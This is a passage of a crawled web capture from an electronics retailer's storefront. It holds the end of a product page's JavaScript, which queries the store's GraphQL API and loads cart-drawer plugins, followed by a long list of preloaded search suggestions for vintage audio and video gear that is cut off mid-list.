                    entityId: node.entityId,
                    name: node.name,
                    isInStock,
                    variants,
                    hasModifiers,
                };
            });
            return products
        } catch (error) {
            console.log(error);
        }
        return null
    }
</script>

<script>
    async function nativeToolCartDrawerCheckCurrentLocation() {
        const {
            pathname
        } = window.location;
        if (pathname === '/') {
            // Home page
            return 1;
        }
        const query = `
            {
                site {
                    categoryTree {
                        path
                    }
                }
            }
        `
        try {
            const {
                data: {
                    site: {
                        categoryTree
                    }
                }
            } = await $.ajax({
                url: '/graphql',
                type: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3BvcnRlcmVsZWN0cm9uaWNzLmNvbSJdLCJlYXQiOjE3NjkwODAxMTksImlhdCI6MTc2ODkwNzMxOSwiaXNzIjoiQkMiLCJzaWQiOjcwOTYyMCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.VzU2UaABhurTXOTFyBvBeOrVjrAAOiHis196uYp501Vn2qWy1gyG_6S-zRRlzcTgagPNokHxoPHpzSx3YaCVlA',
                },
                data: JSON.stringify({
                    query,
                }),
            });
            const categoryPaths = categoryTree.map(({
                path
            }) => path);
            if (categoryPaths.includes(pathname)) {
                // Category page
                return 3;
            }
        } catch (error) {
            console.log(error);
        }
        // cart page
        if (pathname === '/cart.php' 
            || pathname === '/login.php' 
            || pathname === '/login.php?action=create_account' 
            || pathname === '/account.php?action=order_status'
            || pathname === '/checkout'
            || pathname === '/checkout/order-confirmation'
        ) {
            return 4;
        }

        // Product page
        return 2;
    }
</script>

<script>
    $(() => {
        $.getScript("https://nativecart.peasisoft.com/storefront/js/cart-drawer.js")
        $('head').append(
            `<link rel="stylesheet" type="text/css" href="https://nativecart.peasisoft.com/css/cart-drawer.css?v=${new Date().getTime()}" type="text/css" media="all" />`
        );
    })
</script>
<script src='https://questions.freshclick.co.uk/assets/freshclick_questions.js' id='question_script' data-store='ry2cfqo'></script>
        <!-- snippet location footer -->
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.2n8K9G9h4H.js
body_size: 11117
content:
window.Searchanise.preloadedSuggestions=['bose wave radio','bose wave','cassette deck','vhs player','vcr player','bose cd player','bose wave system','dvd vcr combo','dvd recorder','slide projectors','cassette player','cd player','microcassette recorder','vhs dvd combo','sony camcorder','sony vcr','micro cassette recorder','digital camera','projector bulbs','kodak carousel projector','canon powershot','mini dv player','mini dv','sony handycam','slide projector','order status','bose wave radio cd player','laserdisc player','bose radio','panasonic vcr','cassette recorder','user manual','8mm camcorder','kodak slide projector','8mm hi8 cassette playback','cd recorders','super 8 and 8mm projectors','hi8 sony camcorder','reel to reel','cassette decks','minidv camcorder','super vhs','cd recorder','audio tape to digital converter kit','sony microcassette recorder','cd players','cd changer','track order','sony dvd recorder','logitech remote','hanimex slide projector','tape to digital converter','user manual digital','panasonic dmr','shipping info','sony walkman','word processor','jvc vcr','bose radio cd','tv vcr combo','nikon coolpix','hp calculator','vhs to dvd recorder','multi disc cd player','bose cd','bose radios','shortwave radio','sony optional direct adapter','mini cassette','record player','sony betamax','dvd player','remote control for bose','harmony remote','tape to digital converter kit','bose radio cd player','laser disc player','bose cd players','dvd vcr','alphasmart neo 2','pal vcr','tape deck','ipod classic','super 8 projectors','time base corrector','movie screen','stereo cassette decks','portable cd player','bell and howell','sony vhs','canon ae-1','mini dv camera','35mm slr film camera','oppo blu-ray','mini dv deck','kodak carousel','magnavox dvd recorder','video camera','order number','manuals and software','16 mm film projector','vcr dvd recorder','cassette players','micro cassette','bose cd changer','bose remote','panasonic ag-1980','hi8 vcr','jvc vhs','canon cameras','hp 48gx','dvd/vcr combo','bell & howell projectors','owners manual','olympus om-1','minidv player','panasonic dmr-ez48v','dvd recorder vhs combo','vhs vcr','tape to digital','reel to reel player','tape player','sony vcr dvd combo','dual cassette players','cassette tape deck','8mm projector','voice recorder','remote controls','shipping costs','digital tuner vcr recorder','turn table','vcr with tbc','microcassette transcriber','dvd recorder with tuner','bose wave radio/cd player','porter electronics.com','replace ink','canon digital','portable dvd player','pioneer laserdisc','cassette player sony','sony handycam camcorder hi8 and video8','blu ray','logitech harmony companion all in one','order tracking','bose wave music system','best buy','dvd vhs combination','sony dvd','jvc s-vhs','vhs to digital converter','mp3 player','mini dv camcorder','micro cassette player','power cord','label printer','logitech harmony','boom box','laptop computer','carousel slide projector','olympus stylus','bose wave cd','dvr recorder','bose music system','panasonic camcorder','sony cassette recorder','hp 32sii','vhs player tv combo','vhs c camcorder','sony trv65','sony cd player','zebra thermal label printer','new bose am fm','vcr tv','tape recorder','bluetooth adapter for bose music system','bose wave radio iv','laser disc','bose wave radio 5 cd player','pioneer cassette deck','16mm film projectors','vhs dvd combo recorder','vhs camcorder','stereo receiver','new sony cd player','bose speakers','beta player','replacement bulb','microcassette player','sony cassette play','toshiba dvr620ku','wave radio','min dv camcorder','8mm converter','minidv deck','bose cd radio','canon a1','toshiba dvd video player','sacd player','stereo receivers','sony dcr camera','shortwave radios','s video to hdmi','panasonic dvd recorder','canon powershot elph','kodak slide projectors','hi 8 video tape player','film camera','clock radio','store location','vcr panasonic','bose acoustic wave','am fm radio','bose am fm radio and cd player','vhs recorder','microsoft wired natural ergonomic keyboard 4000','sony hi8','8 mm film projector','sony boom box','bose am/fm clock radios','sony cassette tape deck','dvd vcr combo player','pentax k1000','hi 8 tapes','mini cassette recorder','home theater','bose wave radios','vhs players','sony recorder','bose wave iv','cd and radio','vcr dvd','samsung dvd recorder vcr','dvd player recorder','vcr/dvd player','vhs rewinder','hi8 camcorder','hi8 player','used hi8 for','audio tape to digital converter','stereo system','vhs combo','hdmi vhs to dvd recorder','bose radio and cd player','logitech harmony 665','sony radio','35 mm camera','oppo bdp-103d','remote control','panasonic ag vcr','sony microcassette recorder player m-560v','8mm projectors','blu-ray dvd player\'s','pal vhs player','palm pilot','sony dcr','olympus xa','kodak projector bulb','vhs to digital','kodak 760h','bose antenna','bose sound wave','bell and howell lamp bulb','bose acoustic wave cd changer','return policy','motorola cp200','sony walkman cassette player','microsoft wired 4000','movie vintage','djl bulb','canon minidv','stereo video 8 camcorder','sony trv','sony slv-r1000','8mm video camcorder','porter electronics','panasonic vhs','optional bose antenna for am fm radio','replacement parts','minolta x-700','refurbished motorola','sony manual download','35mm slide projector','under the counter cd and radio','sony player','manual bell & howell 471a','home stereo','sony handycam camcorder','instruction manual','do you do repair work','bose headphones','sony handycam ccd-trv87','vcr/dvd players','nikon f3','dvd player recorder with digital tuner','8mm player','vhs converter','tape recorders','kodak carousel projector case','hp 35s','to return product','sony dcr-trv460','ipod 7th','go video','kodak slide trays','dat recorder','sony micro cassette','track orders','alpha smart neo','home movie projectors','s-vhs video','for bose wave radios','dragon naturallyspeaking','sony dcr-trv','canon sureshot','dvd vhs combo','jvc hr','palm tx','radio/cd players','vcr dvd combo','vcr combo','tv remote','cassette voice recorder','sacd players','multi disk dvd player','olympus om 2','sony mini dv camcorder','sony ccd-trv87','operating manual for','oppo cd player','bose wave radio am/fm alarm clock','8 mm video player','sharp vcr player','sony minidv player','sony dual cassette tape deck','sony cassette','dvd recorder/player','nikon fm10','hp 48g','slides to','bose bluetooth adapter','bose wave system 4 remote control','canon eos','kodak slide','vcr players','projector screens','bose soundbar','grundig am/fm','document scanner','desktop computers','jvc svhs','canon power shot','pioneer deh-80prs','refurbished bose sounddock ii','6 head vcr','toshiba combo','sony up','hi vcr','cassette recorder with speaker','refurbished vcr dvd','hi fi vcr','cd cassette player','thermal printer','ink ribbon','sony dvd vcr combo','8 tape player recorder','vcr tapes','kodak 5600 slide projector','kodak 4400 carousel slide projector','tech support','kodak 5400 slide projector','sony cybershot','multi cd player','cd radio','jvc dvd vcr combo','5 cd player','av receiver','sony icf 2010','kodak 750h projector','oppo bdp','boom boxes','sony mini cassette recorder','sony 5 disc cd player','czx dab','micro cassettes','kodak 4200 manual','universal remotes','parallel port printer','atsc tuner dvd recorders','atsc tuner dvd recorder','sony vhs player','5 disc cd players','slide projector lens','overhead projector','dvd/vcr players','bose replacement remote control','hp 50g','dat bulb','sawyer rotomatic','olympus om','sw radios','dvr vcr','magnavox vcr dvd player','ccd trv66','kodak f slide projector','500 slide projector bulb','vinyl record','nikon camera','bose radio with cd player','projector lens','vhs to dvd','argus projector','8 track tape player','8mm movie projector bulb','bose wave cd and radio/cd','sony dvd recorder/vhs','my order','reel to reel audio','aa batteries','take up reel','dvd vhs player','vcr/dvd recorder','sony ccd trv','small tape recorder','dvd vcr player','vcr to dvd recorders','phone number','toshiba vcr','contact information','200 cd player','tape cleaner','vcr tv combo','microcassette blank cassette tape disc 60 min 3 pcs tapes mc-60','s vhs','extended warranty','slide projectors kodak 5600','kodak projector','35mm slide projector carousel','home stereo system','audio cable','dvd rec','ribbon for','bose that music and cds','digital 8 camera','vhs tv','dual cassette player','bose wave radio and cd player','sony belt','pioneer belts','used bose radio cd player and remote','full size','video 8mm cassette player','kodak 4600 slide projector','panasonic omnivision','sony hdr-cx240','tv vcr','argus bulb','brother pt-65','bose am fm radio','kodak ektagraphic iii amt','bose wave iv radio','sony ccd-trv67 handycam camcorder','record players','cassette tape recorder with microphone','how to download drivers','bulb spotlight','address of porter electronics','dvd recorders','digital 8 vcr','vcr to dvd dubbing','kodak bulb','kodak movie projector','vcr rewinder','used vcr','computer speakers','hi fi','jvc super vhs','bose radio/cd','sony digital 8 dcr','technics cd','kodak carousel projector manual','sony 8mm','dvd region free players','cassette tape recorders','bose radio and 3 cd changer refur','video 8 stereo vcr','vcr with dvd combo recorder','atsc dvd recorder','bose cd and radio','jvc atsc','sony vhs player/recorder','sony digital at','dvr tuner','dvd players for','sony icf-cd543rm','jvc hr vcr','new dvd/cd','bell & howell standard 8mm film projector','head cleaner','vcr dvd recorder combo','olympus om 1','remote control for bose music system','new grundig radio','digital camer','digital recorder','argus lamp','ac adapter','manual kodak 4200','sony icfcdk50','vcr recorder player with hdmi','sound bar','refurbished inexpensive vcr','time base correction','scan snap','brand new recorder','blu ray dvd player','magnavox dvd player','for slide projectors','light bulbs','casio hr-100tm','dvd vcr digital recorder','vcr tbc','canon a-1','music electronics','sony digital camera','bose sound dock','turn table cd and cassette player','sony es','sony remote','video capture','sony tcm-200dv','bose 6 cd player','sony gv-d200','vhs tv combo','vcr hdmi','digital cameras','hp 42s','stereo shelf systems','type writer','bose cd player system','do you do repair','dvd vcr recorder','canon powershot elph 180','multi cd player\'s','canon video camera','vhs tapes','sony tv\'s','bose wave 2','bose radio cd player in white','vhs-c camcorder','where are you at','radio/cd player','hp 41cx calculator','vhs s','sony dual cassette deck','keystone bulb','replacement belts','35mm film','video connector','tape decks','bose clock radio','sony ev-c200','hp 32s','vcr vhs dvd player and record','operating instructions','toshiba dvd recorder','sony cd recorder','bose wave music system iv','single cassette','check scanner','battery charger','servicing and shipping','head cleaning tapes','combo recorder','bose av','8mm tape','cd digital audio cd recorder','hi8 8mm vcr video deck','most recorder','multi cd','sony handycam digital8 700x','canon rebel g','keystone projector bulb','porter electronics telephone number','replacement projector bulb','sony home theater','bose music system iv','canon sure shot','awrcc1 manual','carousel projector','dictaphone 2750 standard','vcr recorder','8mm super 8 film projector','sony dcr-trv320','vhs player\'s','vhs head cleaners','film cameras','firewire cable','vhs dvd combo players','blu-ray audio','sony dvcam','bose wave music oem bluetooth adapter','sony boombox','sony vhs and dvd player','sony camcorders','point & shoot camera','reel to reel tape player','16mm film','sony hi8 camcorder','sony rdr-gx257 manual','sony changer','bell & howell projector bulb','wave remote','microsoft ergonomic keyboard','bose radio/cd player','charger for sound','usav bose wave music system oem bluetooth adapter','vhs and vcr player','sony kitchen under cabinet radio','bose wave cd music system','bose wave radio with cd player 3','35 mm film camera','location of porter electronics stores','table top radio','gaf lamp','kodak 4600 bulb','bose wave radio iii cd with remote','betamax sp','vhs/dvd combo','vhs-c adapter','bose am fm radio with alarm remote','handycam charger','sony speakers','lg rc 897t recorder','oki microline 320 turbo dot-matrix printer','16mm projector','vcr/dvd combo','sony rm','canon gl2','dca lamp','digital manual downloads','vhs camera','jvc hr-xvc12','clariviews vhs to dvd recorders','under cabinet players','projector screen','bose manual for radio/cd','vhs tape','vcr only','kodak slide projector manual','digital converter kit','dvd recorder hdd','cal 300 w','worldwide vcr','lamp 82v 300w','slide scanner','sony ccd-trv','sony icd-px820 digital at','hp 12c','sony gv-d800','panasonic ag-1980p','hi8 sony trv','bose cd player am/fm radio','s video cable','jvc hr-s2901u','canon ef lens','sony mega cd dvd changer/player','8 mm video camera','bose wave remote','canon camcorder','independence day','cassette tapes player recorder','bose remotes','download manual for sony dvd player','with vhs vcr','stack loader','sony ccd','kodak carousel 4600','microcassette dictation recorder','how to use a bose soundlink mini','bose am/fm clock radio','hp 15c scientific','pioneer radio','tv dvd vcr combo','bose wave radio iii','casio calculator','sony slv-d350p dvd/vcr combo player','apple ipod with','dvd players','portable speakers','5200 kodak carousel slide projector','refurbished service','new cd players','new recorder','lg rc897t','sony cdp','bose wave cd player','vhs player with hdmi','denon cassette','new by bose','chinon lamp','downloads tab','brother printer','sony dcr-trv10','bose soundlink','dvd/vhs recorder','zebra z','super 8 projector','bolex film projector','def bulb','lamp bulb 16mm','lamp bulb','clock radios','sony m-470 microcassette voice recorder','sony rcd-w500c cd player/recorder','for casio calculator','data video','single cassette deck','bose sound bar','samsung vhs','customer service phone','do u sony','hp calculators','vhs dvd player','jvc camcorder','rca to hdmi cable','cd player recorder','cassette cd','canon f 1 camera','sony cyber-shot','bose wave music system with multi-cd changer','sony cx240','airequipt slide bulb','led tvs','bose wave music iii','8 track player','jvc s-vhs tbc','dual cassette deck','sony ev-c3 compact video 8 vcr','svhs video deck','cd player multiple','sony microcassette player','vcr dvd player','handheld video camera','slide viewers','microcassette tapes','bose wave 1 music system','sony digital8 camcorder','bose acoustic wave music system','slide tray','alarm clock','toshiba manual','canon powershot sd1300','vhs w s-video','8mm video cassette player','picture camera','dual cassette','canon vixia hf r800','vcr with dvd recorder','vcr vhs','8mm kodak projector','cd tape','gaming system','s-video cable','sony slv r1000','hp 32sii calculator','sony slv-n750 vcr','vhs dvd','hp scientific calculator 35s','vhs to dvd/vcr','dvd recorder with vcr','battery mini speaker bose','specific items page','bose soundtouch','vcr with digital tuner','jvc recorder','ac adapter for sony microcassette','sound bars','dvd camcorder','compact stereo system','mini digital','5 disc dvd player','kodak 600h lamp','bose cd fm radio','for kodak 4200','jvc s-vhs tb','cd-to-cd dubbing for','hi8 8mm video deck','sears no','olympus j500 microcassette','battery remote','ink roller','8mm dch projector bulb','cd cassette','bose wave radio and speaker','sony m-679 microcassette recorder','s-vhs player','progressive scan vcr dvd','kodak 8 projector model 1 bulb','refurbished combo','blu ray player','super digital players','microcasset recorder','cd player cleaner','sears all projector','player only','replacement computer','brand new','in tablet','porter electronics telephone','canon powershot sd600 6mp digital elph camera with 3x optical zoom','where is the download tab','download manual for bose','firewire adapter','sony digital 8','wave radio with cd','composite video to hdmi','the battery from a sony 700x steadyshot','panasonic vcr dvd','sony am fm radios','used camcorder','bose wave cd radio','movie projector case','vcr dvd recording combo','bose shipping','portable tape recorder','technics player','radio tape','sears all','replacement remote','sony cd','vhs sony','hewlett packard','panasonic microcassette','epson tm','foot pedal for sony m-2000','bose antenna for am fm','panasonic mini dv camcorder','bose wave systems','adapter cables','under counter cd radio','am fm cd player','cue review','sony cdp-cx450 mega changer','sony shortwave radio with ssb','sony transcription','kodak slide projector 750h','sony gx330 manual','am/fm cd','canon tested firewire','vhs tape cleaner','tape belts','am/fm radio with remote control','vcr transferring','sony icf','magnavox hdd','new bose am fm cd player radio','om camera','cd boombox','power amplifier','panasonic dmr ez48v','bluetooth bose','sony stereo','cd changer iv','35 mm color film','hp 41cx','dv tape players','sony voice','matrix printers','sony tcm 200 dv standard cassette recorder','media dvd recorders','panasonic a w','vhs c','time base','c d recorder','scan snap s1500','audio cassette decks','micro cassette recorder sony','g 9 camera canon','refurbished vcrs','b k v lamp','bose companion 20','amazon order','emerson dvd/vcr','remote for dvd','vcr with remote','vhs with s video','delivery of','cd dvd player','bose quietcomfort','bose wave ii','bose am fm cd player','for bose radio','vcr dvd combo hdmi','tascam cd-rw900sl','olympus digital','vcr with hdmi','vhs dvd recorder','laserdisc karaoke','t v with dvd built in','t v with cd built in','refurbished tv with dvd','sony beta','sony vhs dvd recorder','kodak carousel slide projector','sony radios','cassette player recorder','driver download','sony cd system','sony m','refurbished microcassette','canon eos rebel','sound super 8 projectors','instructions for cd','mini dv tape','projector manual','canon af35m','ward 8mm','bose surround 500','auxiliary pedestal for bose wave radios black','bose top','portable radio cf players','sony dcr-trv350','marantz receiver','portable blu-ray','bell and howell projector','kodak 760h carousel slide projector','panasonic ub820','wacom intuos','dsr-11 dvcam','bose wave 3 cd radio','film projector bulb','vhs pal','handycam charger for model','sony cfd','4x6 direct thermal labels','radio cd player','bose wave am fm cd player manual','hdmi switch','sony mini dv player','vhs head cleaner','star tsp700ii','region free dvd player','radio cd bluetooth','sony rdr-vxd655','jvc hr-s9600u','sony manual','logitech remote rf','sony ccd-tr','bose headphone blue tooth','for standard vcr','hi8 playback','laptop computers','bose wave cd music system iii manual','wacom intuos3','sony cassette recording','cd cleaner','how to use digital voice recorder','canon rebel 2000','sony handycam power cord','hdmi to analog','digital 8mm player','dvd/vhs players','bose acoustic wave system','bose manual','tc-we471 double cassette player','ink jet printers','vhs recorders','downloads manual for bose radio','dual cassette recorders','minolta xg-1 35mm camera with 50mm lens','multi dvd player sony dvd player','manual kodak 4200 carousel slide','firewire to usb','crestron pro2','sony blu-ray','6 disc cd players','fm radio','am fm radios','dvd vhs recorder/vcr','hi fi stereo vcr','sony m2000','kodak carousel slide projectors refurbished','bose radio and cd changer','can we sell items to porter electronics','hp 48sx','digital video converter from','ibm model m keyboard','sony vhs players','digital sony tape recorder from','bose wave system 2 cd','hi8 tapes','3 head cassette deck','3 head cassette','digital film camera','sony handycam hi8','sony hi','laser disc players','hi8 sony handycam trv','bose wave system 3','panasonic dvd/vcr combo remote control','pt-65 manual','slide projector lenses','portable radio','cd/dvd player','dv player','sony receiver','base radio','vhs cleaner','gaf ansco 680','pioneer cld','am fm','dvd/cd changer','sony cd recorders','remote for bose music system','firmware update','micro cassette recorder microcassette','olympus ds 40','digital converter','digital projectors','er bulb','about a bose mini','tape rewinder','check order','charging plug','bose clock radio am/fm','cassette tape player','canon sd750','sony m-560v','nikon digital','carousel 750h','hp rpn scientific calculator','canon ix','dvd/vcr combo player','sawyer lamp','jvc d vhs','trades it in for','extension cord','sony trv 740','sony e','bose with cd','dvd vhs','sony hi-8','walkman cassette recorder','video to digital converter','bose used','hd vhs','free write','film scanner','bose wave black','powershot sd750','is it voice activated','portable car cd player','remote control for panasonic dvd/vcr','sony ccd-trv68 hi8 handycam','mini converter','bose radio new','extron in1608','vcr sony','sony dcr hc 32','mini external','receipt scanner','c radio','ae-1 program','nikon film camera','super 8 camera','grundig radio s350','charging equipment','jvc hr-s','hp 11c scientific calculator','casio dr-210tm','dvd recorder with','power 850h projector','bolex s 211 bulb','sony remote control','crestron remote','power shot','scientific calculators','panasonic es15','vcr player used','canon elph','4k players','teac cassette tape deck','laserdisc players','multi system vcr','sd card','digital video camera','vcr cleaner','sony cd changer','nuance dictaphone powermic ii','dvd-vcr combo','canon f 1 film cameras','cd wave with am fm radio','canon camcorders','movie 8mm','dubbing audio cassette recorder','batteries for','carousel 650h','save players','8mm hi8 head cleaner','tv vhs combo','tv vcr/vhs','bose soundlink mini bluetooth speaker','jvc dvd recorder','mini dv cable','dfn bulb','sony old camera and vcr','egh bulb','bose replacement','fell amp','vhs vcr/vhs','bose wave music system iii','sony m-450 microcassette recorder','olympus xa2','super 8mm','vcr and tv combo','vcr and tv','teac v-800g-f','function led','sears slide projectors','dvd/vcr player','sony recorders','mini stereo','manual for casio','tape deck combo double','for slides','photo scanner','manual for dymo labelwriter 450 thermal','power adapter','hp 11c','sony dcr trv900','blank tapes','7.2 channel surround sound t','dvd/vcr player recorder','jvc manual','acoustic wave music system ii','alarm clock radio','dvd recorder and player','analog tv','harmony elite','12 volt power supply','minolta lens','nuance powermic','new vcr','bose player','elh bulb','cassette and cd player','bose white','sony combination','wave iv','vintage radio','shipping info for','canon ixy','play station','sony slv-d350p','sony slv','pro media','toshiba vhs','sony sl 500','hp 15c','pac mate','apple store','cdp-ce500 5-disc','camera straps','teac cassette','bose sound link mini power cord','bose cord','av to hdmi cable','power for bose speaker','panasonic ag','bose speaker','sony microcassette','dvd vcr combo players','bose wave radio/cd player iv','thermal printers','dfa bulb','canon f-1','canon ftb','car audio pioneer','gv d200','cd chan','dvd and vhs combo player','sony d8','av cables','voice recorders','wave radios','tascam cd recorder','okidata 421 printer','ac power cord','epson tm-h6000iv','bose bluetooth','replacement projector bulbs','playback with hdmi','wave adapter for bluetooth','bose radio and player','bose radio awrcc','compact home stereo with cd and cassette players','bell & howell slide projectors','zenith xbv613 dvd/vcr','wave music system','hand held','video capture device','panasonic pv-v45','paper rolls for','5 disc player\'s','dak bulb','hp serial cable','manual bose wave','hi8 8mm player','cd changer refurbished','bose wave cd iv','bose cd player for sys iv','s-vhs tb','audio connector','bose am fm','8mm cleaning','motorola vhf','bose iv','cd player with but','bose cd player awrcc1','auto load movie projector','bose awrcc2','sony dvd player','tv dvd combo','sony multi disc player','sony door','sony dvd recorder/vhs combo','analog tape recorder','sony multi dvd player','bose wave radio cd model awrc-1p','calculator with reverse polish','magnavox tv','vcr/dvd recorder player','bose cd player and radio','tv dvd player','bose wave system manual','digital 8 vcr player','bose radio and c player','portable cd player with built in speakers','sony handycam dcr-trv340','mini disc player','manual sony','radio refurbished','sony dcr-hc96','kodak slide projector bulb','video8 player','sony 8mm player manual','gv-s50 manual','teac dual','bose order','8 mm projectors','sony ev-c3','8mm/hi8 video','hi-8 player','456 a bulb','new belts','casette player','graphing calculators','dvd cables','bose wave radio cd','dvd cleaning disk','kodak carousel slide trays','cd walkman','nd-1000 desktop','dvpcx995v 400-disc','bose wave manual','jvc super vhs et 4‑head vcr','power shoot','free shipping','canon powershot sd1200 digital camera','sharp qs-2770h','bose acoustic wave ii','eiki cassette recorder','texas instruments graphing calculator','samsung sv-5000w','new vcrs','ccd trv67','dfe projector bulb','dfe lamp','dvd recorder magnavox','slide projector screen','with speakers','super vhs vcr player','camcorder high definition mini dv','sony hand','usb capture','best cd player','pioneer ct-w 404','bose cd player refurbished','argus 100 projector','canon sd','speakers for sony 5 cd player','bose 3 cd','sony handycam parts','bose wave with multi cd changer','jvc super vhs player','dc cord handy cam','bose radios refurbished','radios refurbished','panasonic rq2102','top for projector','value of movie projector','panasonic player','manual for panasonic vhs player','sony slv-d370p','am/fm with player','refurbished bose cd','refurbished for bose cd','bose graphite','cd player with radio','bose wave cd changer','jvc dr-mv80b dvd recorder vcr recorder with hdmi','for bose','white radio','bose am fm wave radio with remote','multi disc cd','cassette deck player','dvr to dvr recorders','elmo hp-l3550h','bose multi changer titanium','copy vhs to dvd','bose power cord','jvc hr-s3800u','pal player','4k dvd','sony m-470 cassette voice recorder','carl zeiss vario-tessar','kitchen under radio','8 mm sony camcorder','smart watch','gaf 2000s','dictaphone 2750 standard-size','sony camcorder battery','jvc hr-s9800u','dual cassette players recorders','microsoft wired natural ergonomic keyboard','wired headphones','dvd recorder with a atsc digital tuner','foot pedal','return products','movie screens','8mm super 8','digital tuner vcrs','vga t hdmi cable','vga to hdmi','portable vhs player','set the time','emerson recorder and','camera lenses','bose radio and cd with','bose music wave system','bose radio with radio systems','sawyer slide projector','ultra wide lens','thank you','student response system','samsung sv-5000w worldwide','bose sleepbuds','dual format s-vhs/minidv recorder','cd books','lenses 35mm camera','camera 35mm','clicker for electronic classroom 32 pad cps ir system','home the','bose companion 2 series iii multimedia speakers for pc','pioneer laserdisc player','sony 300-disc','signal cd player remote','panasonic super vhs','bose radio 4','vcr to dvd converter','digital voice recorder','sony camcorder fx7','bulb strand series','hp 48 gx','olympus user','multi system vcr vhs player','sony thermal','sony high 8','sony vor','bose wave radio with','35mm slide','dvd super audio','kodak presstape','35mm projector','extron amplifier','sony s vhs','vintage reel to reel','super 8mm projector','vcr with screen','led time display','microcassette voice recorder','sony region free','bose cd player radio','panini check scanners','panasonic vhs editing deck','cassette deck mp3 output','bose sounddock 10','bose wave iii','vhs to dvd recorder with remote','panasonic vhs to dvd recorder','nikon n80','vhs combo player','epson scanners','panasonic cassette player','sony hand held','bose subwoofer','pioneer remote','sony 400 dvd player','vcr head cleaning tapes','dv to usb cable','portable radios grundig','sony portable stereo boombox','epson tm-t88v printer','mini tape','panasonic dmr-ez','kodak 4600 slide projectors','label tape','dvd with screen','cassette boombox','sony cd recorder manual','8mm cassette','8mm cassette player','combo panasonic','denon dn-v210','sony gv-d1000','sony handheld','oppo udp-203 ultra hd blu-ray disc player','be wave radio','mini tv cd player','bose acoustic wave system ii','cancelling headphones','toshiba mini dv tape to dvd recorder','mini dv tape to dvd recorder','dvd/vhs recorders','bose auxiliary pedestal','bose multi cd changers','mini dv digital video cassette','panasonic belts','portable sound system','film reel','sony cyber-shot carl zeiss battery','high speed vhs to dvd recorder','vhs cassette','pioneer cld-v820','bose installation','sony disc player','desktop computer','sony rcd-w500c','vcr player with lp mode','tsp 600 printer','bose awrcc1 multi disc changer','microsoft mouse','super 8 film projector','output cord','bose am/fm radio with cd player','cassette cd player','kodak 40 slide','sony cx355','professional vcrs refurbished','audio tape to digit','8mm reels','govideo ddv2110','go video ddv2110','bose cd radio wave','multiple disc dvd','bose stereo systems','s-vhs tbc','sony clear voice plus','cd recorder player','dslr camera','model f','fujitsu 7160 scanner','vhs editing','bose wave 4 cd player','vcr 19-micron','sony cd players','scientific calculator','olympus camera','dvd recorder with digital timer','dvd cleaner','oem bluetooth adapter','slide tray for','vhs c adapter','motorola vx261 two way radio microphone','brother home and hobby labels for','kodak 4600 carousel projector','bose sound systems','stores that','new vhs players','bose wave system update disc','toshiba dvd player','minidv camcorder transfer','sony minidv','panasonic video camera','alpha smart','grundig power','ome stereo systems','ibm keyboard','sony blu ray dvd player','music studio tape player','canon powershot 720p','all in one tv dvd','keystone a-82','mini cd','mini dvd','panasonic dvd vcr combo','sony ccd-trv98 handycam hi8 camcorder','new dvd camcorders','app store','do bulb','8mm slide projector','3 disc dvd player','mini ob deck','bose wave soundtouch music system 4','specific item page','pioneer cd','8mm video cassette camcorder','8mm video cassette camcorder-to-vcr','to program toshiba dvd/vcr','direct thermal labels for zebra','oppo uhd','bose wave radio with cd player','bulb for argus color slide','kodascope lamp','bluetooth adapter','bose wave iv cd changer','bose touch radio cd system','betamax player','hp printer','yamaha system','sony drive belts','hp officejet','marble mouse','mp3 for bose sound dock','motorola charger','panasonic vcr dvd-recorder/vcr','epson ink','35mm film camera','video camera for','ccd trv87','vhs movies','neatdesk nd-1000','a bose cd player and am fm radio','to sell','24 pin dot matrix','kodak 4200 projector bulb','sawyer roto','sony digital8','beta max','hi camcorder','cd player with remote','order no','logitech remote manual','spare lamp','bose link','bose ac adapter','bose link ac adapter','portable dvd players','stereo a/v','kodak photographic','kodak projector 8 film bulb','kodak carousel 140 slide','dek bulb','bose 3 cd changer','flash hot shoe','8mm projector real','panasonic dvd','cd player radio','cassette to cd recording','jvc hr-xvc12 vhs dvd player combo','how does this remote work','adapter for iphone','epson h6000','pal vhs','sony dcr-hc','base for wave cd radio','denon dn v210','kodak 4400 slide projector','sony voice recorders','movie film','home movies with the','dvd players commercial','slide projector bulbs','multiple cd player','cd kit','3-disc changer','microcassette players','panasonic dvd recorder player','canon vixia hf','bose 15 battery','new bose link','bose radio cd new','bulb for brownie projector','vintage tape deck','sony bx370','5 v port','projector bulb','rca cable for','awr1-w1 remote','soundlink user manual','ibm model m','voice manual','v vhs','vcr/dvd player recorder','vcr player that great','micro cassette voice recorder','4 pin power','sony dcr-hc28','handycam touch panel','p porter electronics','sony 400-cd','bluetooth soundlink mini speaker','programming cable','dvd vcr hdmi','video8 vcr','portable blu ray','denon dvd','8mm camera','sony digital video camera','hdmi converter','cd disc','tv 32 in','aux cord for','audio power amplifier','play multiple cds','dvd player with multiple cds','cr and dvd unit','4 head vcr','sony cassette decks','receipt printers','external drive','pioneer deh','vhs comb dvd','sawyer dak','bulbs for sawyers 700 projection','cassette players/recorders','ektagraphic iii amt','cxr/cxl bulb','panasonic recorder combination','microcassette tape player','all stereo receivers','logitech universal remotes','full vhs','sony vcr 300','sony microcassette recorder/player','sony headphones','dvd changers','eiki bulb','cds changer','harmon kardon','pioneer prs 80','epson perfection','rca vcr','power connectors','rent vcr','bulb kodak carousel 4400','dvd vcr combine new','rca cassette player recorder cd','rca cassette','specific items','sony mini 8 video tape player','panasonic dmr-es15','dvd player/recorder from tv','super8 projectors','sony vx1000','matrix switcher','video matrix','vintage projector light bell and howell','canon ae 1','cd recorder/player','mini dv camcorders','canon eos rebel ti','clariviews vhs to dvd recorder manual','digital a camcorder','bose radio players','cd player for bose iv','dvd free players with hdmi','16 mm projector','bose iv radio cd manual','bose iv radio cd','super8 and 8 projectors','vcr recorder dvd combo','pentax camera','bose sound dock for ipod','bose wave radio download','how to set radio to fm','sony dcrtrv38','microsoft sculpt','data recorder for','keystone 8mm projector','kodak projector stack loader','star tsp100','cd dvd players','sony pal','sony hi8 handycam','how 42s manual','jvc vhs dvd','tap to digital converter kit','sony cx 405','any new bose','multi dvp','8mm fill','slide project','for 185 filmosound','sony super 8mm vcr','sony super 8mm','slide projector sawyer','extron in','slide switch','cassette 